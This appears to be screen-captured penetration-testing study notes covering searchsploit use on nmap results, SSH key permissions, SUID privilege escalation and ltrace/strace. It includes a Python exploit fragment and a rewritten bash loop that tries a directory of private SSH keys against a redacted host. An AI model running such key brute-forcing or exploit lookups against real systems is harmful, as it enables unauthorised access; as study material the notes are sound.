 Applications Places Leafpad Wed 12:25 1
*video notes11-12
File Edit Search Options Help
Video Notes:
Tips:
1. nmap -oX ==> searchsploit --nmap file : Automate searching for exploits based on nmap results.
2. apt-get install rename => rename 's/\-//' => rename files in place using sed syntax.
3. Understanding permissions for keys. Remember ssh keys need 600 or less.
4. Reading and understanding at least the basics of a exploit before running in the event you need to modify it.
- Example
python code: <--
while (not self.TheEnd.GetEnd()) and (not self.QueueDir.empty()):
key = self.QueueDir.get()
cmd = 'ssh -l ' + self.user
cmd = cmd + ' -p ' + self.port
cmd = cmd + ' -o PasswordAuthentication=no'
cmd = cmd + ' -i ' + self.dir + '/' + key
cmd = cmd + ' ' + self.host + ' exit; echo $?'
Re-worte with a simple ssh script
#!/bin/bash
echo "Hold on this will take a while"
cd dsa/redacted
ls | grep -v ".pub" > keys
for i in $(cat keys); do rename 's/\-//' $i; done
> keys
ls | grep -v ".pub" > keys
for i in $(cat keys); do echo "Testing key: $i " && ssh -i $i redacted@10.x.x.x -o PasswordAuthentication=no; done
5. SUID priv esc. Many articles on this, but many talk on standard applications and not on custom applications. Check this article to drive
smplicty of this technique home: https://reverseengineering.stackexchange.com/questions/17576/how-to-exploit-an-suid-root-application
6. apt-get install ltrace and strace
Allows you to see into binaries